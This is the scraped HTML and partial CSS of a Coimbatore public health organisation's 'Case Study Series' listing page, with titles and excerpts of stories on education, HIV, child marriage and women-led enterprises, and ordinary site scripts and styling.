	    <a href="https://www.facebook.com/shantiashramcoimbatore/" target="_blank" class="fb" title="Facebook"></a>
    <!--<a href="http://www.icphhealth.org/" target="_blank" class="tw" title="Twitter"></a>-->
    <a href="https://www.instagram.com/shantiashram/" target="_blank" class="inst" title="Instagram"></a>
    <a href="https://www.youtube.com/channel/UCT6t6ehZqnM_eHozGj4X67Q/" target="_blank" class="yt" title="YouTube"></a>
    <!--<a href="" target="_blank" class="gplus" title="gPlus"></a>-->
    </div>
 
<!-- banner starts -->
<section class="inner-banner">
    <img src="https://www.icphhealth.org/wp-content/themes/shantiashram/images/inner-banner.jpg" alt="">
    <div class="inner-caption">
        <div class="row">
            <div class="page-title"><h1>Case Study Series</h1></div>
            <ul class="breadcum">
                <li><a href="https://www.icphhealth.org/"><img src="https://www.icphhealth.org/wp-content/themes/shantiashram/images/hom-icon.png" alt="" title=""></a></li>
                <li><a href="javascript:void(0);"> Research & Reflection</a></li>
                <li>Case Study Series</li>
            </ul>
        </div>
    </div>
</section>
<!-- banner ends -->

<!-- Inner ContentPad -->
<section class="inner-cont">
    <div class="row">
    	<!-- Content Aera -->
        <div class="inner-cnt-right">
            <div class="inner-content-page">
                <h1>Case Study Series</h1>
                <div class="case-study-list">
                    <ul>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/from-local-grounds-to-global-dreams-the-story-of-prithvi-raj/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2025/11/Untitled13.png" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/from-local-grounds-to-global-dreams-the-story-of-prithvi-raj/"><h2>From Local Grounds to Global Dreams: The Story of Prithvi Raj</h2></a>
                                								A Class 12 student at Equitas Gurukulam Matriculation Higher Secondary School, Prithvi is not just a student;                                <a href="https://www.icphhealth.org/case-study/from-local-grounds-to-global-dreams-the-story-of-prithvi-raj/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/ajmals-story-of-reclaiming-light-after-a-darkened-childhood/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2025/11/Untitled12.png" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/ajmals-story-of-reclaiming-light-after-a-darkened-childhood/"><h2>Ajmal’s Story of Reclaiming Light After a Darkened Childhood</h2></a>
                                								For many children, education is just a pathway to knowledge. But for many others, it is a doorway out of fear, instability, and emotional turmoil.                                <a href="https://www.icphhealth.org/case-study/ajmals-story-of-reclaiming-light-after-a-darkened-childhood/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/ahmed-fahim-breaking-barriers-through-education-and-empowerment/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2025/11/Untitled-11.png" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/ahmed-fahim-breaking-barriers-through-education-and-empowerment/"><h2>Ahmed Fahim: Breaking Barriers through Education and Empowerment</h2></a>
                                								Education is often the first doorway through which a vulnerable child begins to reclaim their agency, dignity, and the possibility of a better life.                                <a href="https://www.icphhealth.org/case-study/ahmed-fahim-breaking-barriers-through-education-and-empowerment/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/shri-kulandaivel-anna-a-long-life-of-service/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2025/09/Kua.png" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/shri-kulandaivel-anna-a-long-life-of-service/"><h2>Shri. Kulandaivel Anna: A Long Life of Service</h2></a>
                                								As an intern at the Shanti Ashram this summer, I have been able to see figures crucial to the education of children, especially within Coimbatore.                                <a href="https://www.icphhealth.org/case-study/shri-kulandaivel-anna-a-long-life-of-service/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/case-studies-on-women-led-enterprises/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2025/05/Screenshot_20250508-141202_Drive.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/case-studies-on-women-led-enterprises/"><h2>Case Studies on Women Led Enterprises</h2></a>
                                								The Kasturba Gandhi Report, a collaborative effort by the Amrita School of Business and Shanti Ashram, offers a reflective and in-depth exploration into the lives...                                <a href="https://www.icphhealth.org/case-study/case-studies-on-women-led-enterprises/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/a-day-with-parvatham-paatti-field-notes-of-a-young-indian-intern/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2024/09/IMG-20240109-WA0024-683x1024.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/a-day-with-parvatham-paatti-field-notes-of-a-young-indian-intern/"><h2>A Day with Parvatham Paatti Field notes of a young INDIAN Intern</h2></a>
                                								Parvatham Paatti cuts a short, wiry figure at first glance. Her wizened grey hair and figure contradicts her relatively young age of 52 and her...                                <a href="https://www.icphhealth.org/case-study/a-day-with-parvatham-paatti-field-notes-of-a-young-indian-intern/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/intergenerational-dialogue-series-10-intergenerational-dialogue-on-learning-from-leaders-considerations-experiences-in-the-current-global-context-jan-30-2024-pdf/"><div class="news-lft-top"><img src="" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/intergenerational-dialogue-series-10-intergenerational-dialogue-on-learning-from-leaders-considerations-experiences-in-the-current-global-context-jan-30-2024-pdf/"><h2>Intergenerational Dialogue on ‘Learning from Leaders’  Considerations &#038; Experiences in the current Global Context</h2></a>
                                								Some twenty years ago I was asked at the Harvard Catholic Student Center to share some reflections on how young Catholics could engage with religious...                                <a href="https://www.icphhealth.org/case-study/intergenerational-dialogue-series-10-intergenerational-dialogue-on-learning-from-leaders-considerations-experiences-in-the-current-global-context-jan-30-2024-pdf/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/reaching-the-unreached/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2022/07/IMG-20220512-WA0000-1.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/reaching-the-unreached/"><h2>Reaching the Unreached</h2></a>
                                								Ms. Kala is a resident of Kuruchi, a village that lies on the periphery of Coimbatore City. A proud owner of a neighbourhood grocery shop,...                                <a href="https://www.icphhealth.org/case-study/reaching-the-unreached/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/ushering-social-change-through-dialogue-with-boys/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2020/10/Dialogue-with-BOYS.png" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/ushering-social-change-through-dialogue-with-boys/"><h2>Ushering Social Change through dialogue with boys!</h2></a>
                                								It’s a hot day in Coimbatore, the largest district in South India’s most populous state, Tamil Nadu. The district is famous for being a cotton...                                <a href="https://www.icphhealth.org/case-study/ushering-social-change-through-dialogue-with-boys/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/a-walk-through-the-other-side-of-india/"><div class="news-lft-top"><img src="" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/a-walk-through-the-other-side-of-india/"><h2>A walk through the other side of India</h2></a>
                                								Through the eyes of a young woman, a million queries and unanswered questions arise when she goes out into a different world and explores something...                                <a href="https://www.icphhealth.org/case-study/a-walk-through-the-other-side-of-india/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/art-therapy-for-children/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2021/09/art-therapy-img.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/art-therapy-for-children/"><h2>Art Therapy for Children</h2></a>
                                								When the COVID-19 virus began to spread across the world and was declared a pandemic in March of 2020, the wellbeing of people who were...                                <a href="https://www.icphhealth.org/case-study/art-therapy-for-children/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/child-marriage-a-practice-of-the-past-or-an-uncomfortable-reality-of-the-21st-century/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2019/07/Ishita-Photo-1-2.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/child-marriage-a-practice-of-the-past-or-an-uncomfortable-reality-of-the-21st-century/"><h2>Child Marriage: a Practice of the Past or an Uncomfortable Reality of the 21st Century?</h2></a>
                                								Ishita is a young woman we met at a public health clinic in Coimbatore, Tamil Nadu, and we hoped to learn more about her childhood...                                <a href="https://www.icphhealth.org/case-study/child-marriage-a-practice-of-the-past-or-an-uncomfortable-reality-of-the-21st-century/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/no-woman-should-be-a-victim-of-violence-and-prevention-of-hiv-is-possible/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2018/12/sudar.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/no-woman-should-be-a-victim-of-violence-and-prevention-of-hiv-is-possible/"><h2>‘No woman should be a victim of violence’ and ‘prevention of HIV is possible’</h2></a>
                                								A leader in her own right, she advocates for saying no to violence against women...                                <a href="https://www.icphhealth.org/case-study/no-woman-should-be-a-victim-of-violence-and-prevention-of-hiv-is-possible/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/ideas-flow-when-people-talk/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/child-img2-1.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/ideas-flow-when-people-talk/"><h2>Ideas flow when people talk</h2></a>
                                								Christmas 2017. We had just returned from a field visit. As we got off the car, he asked ‘Bua - who is the boss at...                                <a href="https://www.icphhealth.org/case-study/ideas-flow-when-people-talk/" class="read-more">Read More</a>
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.icphhealth.org/case-study/building-resilience-while-living-with-hiv/"><div class="news-lft-top"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/child-img1.jpg" alt=""></div></a>
                            <div class="news-lft-btm">
                                <a href="https://www.icphhealth.org/case-study/building-resilience-while-living-with-hiv/"><h2>Building Resilience while living with HIV</h2></a>
                                								The spread of the HIV epidemic is a global concern that has social, cultural, economic, political and ethical implications.                                <a href="https://www.icphhealth.org/case-study/building-resilience-while-living-with-hiv/" class="read-more">Read More</a>
                            </div>
                        </li>
                                            </ul>
                </div>       
            </div>
        </div>  
        
        <!-- Sidebar --> 
        <div class="inner-cnt-left">
    <div class="inner-side-bar">
        <div class="widget side-bar-categories">
			                
            		<h2>Research &#038; Reflection</h2>
					                        <ul><li class="page_item page-item-104 page_item_has_children current_page_item"><a href="https://www.icphhealth.org/research-reflection/case-study-series/">Case Study Series</a></li>
<li class="page_item page-item-106"><a href="https://www.icphhealth.org/research-reflection/public-health-perspectives/">Public Health Perspectives</a></li>
<li class="page_item page-item-621 page_item_has_children"><a href="https://www.icphhealth.org/research-reflection/meet-the-expert/">Meet the Expert</a></li>
<li class="page_item page-item-851"><a href="https://www.icphhealth.org/research-reflection/interactive-learning-updates/">Interactive Learning Updates</a></li>
</ul>
                        </div>
        <div class="widget side-bar-image"><img src="https://www.icphhealth.org/wp-content/themes/shantiashram/images/side-bar-img.jpg" alt="" title=""></div>
        <div class="widget side-bar-partners">
            <h2>ICPH Partners</h2>
            <div class="owl-carousel testimonial" id="partner-inner">
                                    
                <div class="item">
                    <div class="partner-img"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/partner-img1.jpg" alt="PSG Institute of Medical Sciences and Research"></div>
                    <div class="partner-txt"><p>PSG Institute of Medical Sciences and Research</p></div>
                </div>
                                    
                <div class="item">
                    <div class="partner-img"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/partner-img2.jpg" alt="Masonic Medical Center for Children"></div>
                    <div class="partner-txt"><p>Masonic Medical Center for Children</p></div>
                </div>
                                    
                <div class="item">
                    <div class="partner-img"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/partner-img3.jpg" alt="Avinashilingam University for Women"></div>
                    <div class="partner-txt"><p>Avinashilingam University for Women</p></div>
                </div>
                                    
                <div class="item">
                    <div class="partner-img"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/partner-img4.jpg" alt="Haute Ecole de la Sante La Source (HEdS La Source)"></div>
                    <div class="partner-txt"><p>Haute Ecole de la Sante La Source (HEdS La Source)</p></div>
                </div>
                                    
                <div class="item">
                    <div class="partner-img"><img src="https://www.icphhealth.org/wp-content/uploads/2018/05/partner-img5.jpg" alt="Rotary"></div>
                    <div class="partner-txt"><p>Rotary</p></div>
                </div>
                                    
                <div class="item">
                    <div class="partner-img"><img src="https://www.icphhealth.org/wp-content/uploads/2018/11/partner-img15.jpg" alt="Eine Welt Laden"></div>
                    <div class="partner-txt"><p>Eine Welt Laden</p></div>
                </div>
                            </div>
        </div>
    </div>
</div>                    
	</div>
</section>
	

    <!--Footer Starts -->
    <footer>
        <div class="row">
            <div class="foot-lft">
			<div class="lft-fot">
                <ul id="menu-footer-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://www.icphhealth.org/">Home</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.icphhealth.org/our-vision/icph-vision/">Our Vision</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.icphhealth.org/icph-services/">ICPH Services</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://www.icphhealth.org/public-health-desk/who-we-are/">Public Health Desk</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/">COVID-19 Response</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.icphhealth.org/our-global-reach/">Our Global Reach</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-27"><a href="https://www.icphhealth.org/research-reflection/">Research &#038; Reflection</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.icphhealth.org/reach-us/">Reach Us</a></li>
</ul>                <div class="copyright">&copy; 2026 ICPH Health. All Rights Reserved</div>

			</div>	
				<div class="rgt-fot">
					<div class="foot-web">Web Solutions by <a target="_blank" href="https://www.advanceecomsolutions.com/">AES Technologies (India) Pvt. Ltd.</a></div>
					<!--<a class="hit-count" href="javascript:void(0);" title="Visitor Hit Counter">
						<img src="https://smallseotools.com/counterDisplay?code=cf9b73c0f5f1ca1b1dc8e88808d5ad44&style=0011&pad=9&type=page&initCount=2000"  title="Visitor Hit Counter" Alt="Visitor Hit Counter" border="0">
					</a>-->
					<a class="hitCounter" href="javascript:void(0);" title="Hit counter" data-name="71b015eb93f6967708bc96d193c7e56f|9|ip|14015|rgb(238, 173, 0);|rgb(0, 0, 0);|large|s-hit">Hit Counter</a><script>document.write("<script type='text/javascript' src='https://visitorshitcounter.com/js/hitCounter.js?v="+Date.now()+"'><\/script>");</script>
				</div>
            </div>                        
        </div>
    </footer>
    <!--Footer Ends -->
</div>

<!-- jQuery (necessary for JavaScript plugins) -->

<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/lightcase.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/jquery.flexslider.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/hc-offcanvas-nav.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/slide-menu.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/jquery.selectbox-0.2.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/smk-accordion.js"></script>
<script type="text/javascript">
	$(window).load(function() {
		// flexslider
		$('.banner-home .flexslider').flexslider({
			animation:"slide",
			slideshowSpeed:8000,
			animationDuration: 3000,
			easing: "swing",
			directionNav: true,
			controlNav: true,
			pausePlay: false
		});		
	});	

	$(document).ready(function(){
		
	});	
</script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/common.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.icphhealth.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.icphhealth.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1"></script>
<script type='text/javascript' src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/skip-link-focus-fix.js?ver=20160816"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/functions.js?ver=20160816"></script>
<script type='text/javascript' src="https://www.icphhealth.org/wp-includes/js/wp-embed.min.js?ver=4.9.26"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"818e265c7a2943a58f4c25989bc5a248","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/style.css
body_size: 11951
content:
@charset "utf-8";
/* CSS Document */

@font-face {
    font-family: 'loraregular';
    src: url('fonts/lora-regular-webfont.eot');
    src: url('fonts/lora-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/lora-regular-webfont.woff') format('woff'),
         url('fonts/lora-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'avantgarde_md_btmedium';
    src: url('fonts/avgardm_0-webfont.eot');
    src: url('fonts/avgardm_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/avgardm_0-webfont.woff') format('woff'),
         url('fonts/avgardm_0-webfont.ttf') format('truetype'),
         url('fonts/avgardm_0-webfont.svg#avantgarde_md_btmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

body { padding:0px; margin:0px; background:#fff; font-size:14px; color:#323232; line-height:20px; font-family: 'avantgarde_md_btmedium';}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, audio, video, source { display: block; margin: 0; padding: 0; }
a, img { border: medium none; }
a { color: #192432; text-decoration: none;  }
div { margin: 0; padding: 0; }
p { font-size:16px; line-height:24px; padding:0px; margin:0px; color:#000000;} 
h1, h2, h3, h4, h5, h6 { font-weight:normal; padding:0px; margin:0px;  line-height: 30px; }
a{ color: #192432; outline:none; }
/*a:hover { color: #979796; }*/
ul, li { list-style:none;}
a:focus, :focus{ outline:none; }
ul,ol { list-style-type:none; padding:0px; margin:0px; }
.clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } 
.clearfix { display: inline-block; }
html[xmlns] .clearfix { display: block; } 
* html .clearfix { height: 1%; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.clear { clear: both; line-height: 1px; padding:0px; height:0px; font-size:1px; }
.left { float:left; }
.right { float:right; }
.anim { transition:all 1s ease; -moz-transition:all 1s ease; -webkit-transition:all 1s ease; -o-transition:all 1s ease; }
.anim2 { transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
.row{ width:1170px; margin:auto; padding:0px;}

/* header css */
header { float:left; width:100%;}
header .row { position:relative;}
.hdr-top { float:left; width:100%; background:#fff; padding:25px 0px 21px 0px; position:relative;}
.hdr-top::before { position:absolute; content:""; top:0; left:0; background:#86888a; height:6px; width:70%; z-index:1;}
.hdr-top::after { position:absolute; content:""; top:0; left:0; background:#e9e9e9; height:6px; width:100%;}

.top-lft { float:left; margin:0px 0 0 0;}
.top-lft ul li { float:left;  padding-right:15px; line-height:0;border-left:2px solid #d6d6d6; padding-left:15px; }
.top-lft ul li:first-child {border:none; margin:0px; padding-left:0px; }
.top-lft ul li:last-child { margin:0px; padding-right:0px; }

.top-rht { float:right; /*width:61%;*/ width:52%;}
.top-rht ul { float: right; margin:20px 0 0 0;}
.top-rht ul li { float:right; margin-left:25px;}
.top-rht ul li:last-child { margin:0; padding:0; border:none;}

/* search form */
.search-frm-feild { position:relative; width:178px; height:44px; z-index:99; overflow:hidden; padding:0px 0px;
-webkit-border-radius:50px; -moz-border-radius:50px; -khtml-border-radius:50px; border-radius:50px; 
-webkit-transition: All 0.5s ease; -moz-transition: All 0.5s ease; -o-transition: All 0.5s ease; -ms-transition: All 0.5s ease; transition: All 0.5s ease; background:#fff; border:1px solid #86888a; position:relative; }
.search-frm-feild input[type="text"], .search-frm-feild input[type="search"] { border:none; background:none; line-height:44px; width:100%; padding:0 36px 0 22px; color:#86888a; font-size:14px;font-family: 'avantgarde_md_btmedium'; }
.search-frm-feild input[type="submit"], .search-frm-feild button[type="submit"] { position:absolute; right:17px; top:11px; float:right; display:inline-block; border:none; width:19px; background:url(../images/search-icon.png) no-repeat  center center; cursor:pointer; padding:0px; margin:0 0px; height:19px; }
.search-frm-feild .screen-reader-text { display:none; }
.top-rht ul li .call-us { float:left; width:100%; color:#666666;font-family: 'avantgarde_md_btmedium'; font-size:14px; line-height:20px;  }
.top-rht ul li .call-us span{ display:block; color:#333333; font-family: 'avantgarde_md_btmedium'; font-size:18px;}

.top-rht ul li .sbHolder { float:left; text-align:left; width:178px; background:#86888a;-webkit-border-radius:50px; -moz-border-radius:50px; -khtml-border-radius:50px; border-radius:50px; height:44px; padding:12px 20px; color:#fffefe; font-size:16px; font-family: 'avantgarde_md_btmedium';}
.top-rht ul li .sbSelector {color:#fffefe;}
.top-rht ul li .sbToggle{	background: url(../images/select-arrw.png) no-repeat 0 0;display: block;height: 7px;outline: none;position: absolute;right: 25px;top: 19px;width: 11px; z-index:999; }
.top-rht ul li .sbOptions { top:44px !important; margin:0px;  background:#86888a;}
.top-rht ul li .sbOptions a { color:#fff; font-size:14px;}
.top-rht ul li .sbOptions a:focus, .top-rht ul li .sbOptions a.sbFocus{color: #fff;background:#eead00;}
.share-icons {position: fixed;z-index: 9;width: 44px;top:50%;right: 0px;z-index: 99; -webkit-transition: All 0.4s ease; -moz-transition: All 0.4s ease; transition: All 0.4s ease;}
.share-icons a { float:left; width:100%; height:44px; display:block; background:no-repeat center; }
.share-icons a.fb { background-image:url(../images/fb.png); }
.share-icons a.tw { background-image:url(../images/twitter.png); }
.share-icons a.yt { background-image:url(../images/you-tube.png); }
.share-icons a.gplus { background-image:url(../images/g-plus.png); }
.share-icons a.inst { background-image:url(../images/insta-grm.png); }

.menu-wrap   { float:left; width:100%; background:#f0f1f3; padding:0px 0px;}
.menu-wrap .row { position:relative;}
.is-sticky .menu-wrap { z-index:99; box-shadow:3px 0 4px rgba(0,0,0,0.2);  }
/*.is-sticky .logo ul li img { width:150px; }
.is-sticky .ddsmoothmenu ul li a { padding:24px 0 28px 0;}
.is-sticky .ddsmoothmenu ul li ul li a { padding:10px 0px;}*/

.banner-home { float:left; width:100%; position:relative;}
/*.banner-home .flexslider { min-height:450px;}*/
.flexi-img { float:left;width:63%; position:relative;}
/*.flexi-img img { min-height: 465px;}*/
.flexi-img::after { position:absolute; content:""; top:0; left:0; background:rgba(0,0,0,0.10); z-index:1; width:100%; height:100%; }
a.rd-more{ font-size:13px; color:#86888a; background:#fff url(../images/read-arrw.png) no-repeat center right 15px; font-family: 'avantgarde_md_btmedium'; text-transform:uppercase; display:inline-block; padding:10px 46px 10px 17px; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;-webkit-border-radius:3px; -moz-border-radius:3px; -khtml-border-radius:3px; border-radius:3px; }
a.rd-more:hover{ background:#eead00 url(../images/read-arrw-white.png) no-repeat center right 15px; color:#fff;}

.ban-bg1 { position:absolute; left:0; top:0; opacity:0.40;}
.ban-bg2 { position:absolute; bottom:0; right:0; opacity:0.40;}

/* mobile nav css */
.mobNav  { display:none; position:fixed; right:0px; overflow:hidden;}
.m-menu { display:none; position:absolute; top:38px; right:0px; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; -ms-transition: All 0.8s ease; transition: All 0.8s ease;  }
.m-menu a { display:block; text-align:right; outline:none; padding:5px 10px 10px; background:#eead00; -webkit-border-radius:2px; -moz-border-radius:2px; -khtml-border-radius:2px; border-radius:2px; }
.m-menu div { position:absolute; top:5px; left:-54px; font-size:16px; color:#fff; text-transform:uppercase; cursor:pointer; padding-right:20px; display:inline-block; font-family: 'avantgarde_md_btmedium';}
.m-menu a span { display:block; background:#ffffff; width:25px; height:2px; margin-top:5px; }
.m-menu a:hover { background:#31251c;}
.mobi-logo {  background:#C64302; float: left; padding:10px; position: relative; text-align: center; width:100%; z-index: 99;  }
.mobi-logo img { float:left;}
.mobi-logo a { display:block;}

.inner-content{ float:left; width:100%;}
.news-section { float:left; width:100%; padding:34px 0px 30px 0px}
.news-lft { float:left; width:31.33%; margin-right:0%; position:relative;}
a.view-all-link { position:absolute; right:0px; top:5px; font-size:12px; color:#626262; font-family: 'avantgarde_md_btmedium'; -webkit-transition: All 0.5s ease; -moz-transition: All 0.5s ease; -o-transition: All 0.5s ease; -ms-transition: All 0.5s ease; transition: All 0.5s ease; text-transform:uppercase; }
a.view-all-link:hover { color:#000; }
/*.news-rgt,.ser-pad { float:left; width:65%;}*/
.news-rgt { float:left; width:31.33%; margin-right:2%; }
.ser-pad { float:left; width:100%;}
.news-section h1 { color:#626262; font-size:24px;font-family: 'avantgarde_md_btmedium'; text-transform:uppercase; margin-bottom:15px; }
.news-lft-top { float:left; width:100%; position:relative; overflow:hidden; }
.news-lft-top::after { position:absolute; bottom:0; content:""; z-index:1;width: 100%; height: 100%; left: 0; 
background: rgba(0,0,0,0);
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 70%, rgba(0,0,0,0.7) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(70%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.7)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 70%, rgba(0,0,0,0.7) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 70%, rgba(0,0,0,0.7) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 70%, rgba(0,0,0,0.7) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 70%, rgba(0,0,0,0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 ); }
.news-lft-top img {float:left; width:100%;}
.news-lft-btm { float:left; width:100%; background:#f0f1f3; padding:20px 26px 25px;min-height:350px;font-size: 16px;
line-height: 27px;color: #333333;position: relative;}
.news-lft-btm h2 { color:#333333; font-size:23px;font-family: 'avantgarde_md_btmedium';  margin-bottom:10px; }
.news-lft-btm h3 { color:#333333; font-size:18px;font-family: 'avantgarde_md_btmedium';  margin-bottom:10px; }
.news-lft-btm p { color:#333333; font-size:14px;font-family: 'avantgarde_md_btmedium'; line-height:21px;  margin-bottom:15px; }

